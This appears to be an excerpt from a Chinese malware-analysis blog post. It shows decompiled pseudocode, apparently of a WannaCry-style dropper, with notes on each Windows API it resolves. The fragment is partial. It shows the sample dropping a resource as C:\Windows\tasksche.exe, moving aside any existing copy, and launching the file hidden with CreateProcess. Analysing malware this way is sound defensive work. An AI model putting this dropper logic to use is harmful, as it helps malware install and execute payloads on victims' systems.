 int sub_407CE0()
{
.....
if ( v0 )
{
dword_431478 = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))GetProcAddres
dword_431458 = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(
v1,
aCreatefilea);
dword_431460 = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(v1, aWritefile);
v2 = GetProcAddress(v1, aClosehandle);
dword_43144C = (int (__stdcall *)(_DWORD))v2;
kernel32!GetProcAddress
检索指定动态链接库(DLL)中的输出库函数地址
if ( dword_431478 )
{
.....
v6 = SizeofResource(0, v4);
if ( v6 )
{
Dest = 0;
memset(&v19, 0, 0x100u);
v20 = 0;
v21 = 0;
NewFileName = 0;
memset(&v23, 0, 0x100u);
v24 = 0;
v25 = 0;
kernel32.MoveFileEx
文件移动
C:\Windows\Tasksche.exe
sprintf(&Dest, aCSS, aWindows, aTaskscheExe);
sprintf(&NewFileName, aCSQeriuwjhrf, aWindows);
MoveFileExA(&Dest, &NewFileName, 1u);
v7 = dword_431458(&Dest, 0x40000000, 0, 0, 2, 4, 0);
dword_431458
CreateFile创建文件
if ( v7 != -1 )
{
dword_431460(v7, v9, v6, &v9, 0); WriteFile
dword_43144C(v7); CloseHandle
v11 = 0;
v12 = 0;
v13 = 0;
memset(&v15, 0, 0x40u);
v10 = 0;
strcat(&Dest, (const char *)&off_431340);
v14 = 68;
v17 = 0;
v16 = 129;
if ( dword_431478(0, &Dest, 0, 0, 0, 0x8000000, 0, 0, &v14, &v10) ) CreateProcess
{
dword_43144C(v11); CloseHandle
dword_43144C(v10);
}
}
.....
}
return 0;
}
娜璋AI安全之家
https://blog.csdn.net/Eastmount